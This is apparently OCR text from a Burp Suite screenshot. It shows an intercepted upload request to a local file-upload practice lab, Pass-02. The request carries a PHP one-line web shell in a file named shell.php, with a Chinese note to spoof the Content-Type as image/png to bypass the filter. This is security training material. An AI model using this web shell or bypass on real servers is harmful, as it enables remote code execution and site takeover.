 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WWW/upload/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/WWW/upload/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------9307992321870198191825736424
Content-Length: 386
Origin: http://127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------9307992321870198191825736424
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
改为允许上传的格式：这里改为 image/png
<?php @eval($_POST['shell']); ?>
-----------------------------9307992321870198191825736424
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------9307992321870198191825736424--
? < + > Type a search term 0 matches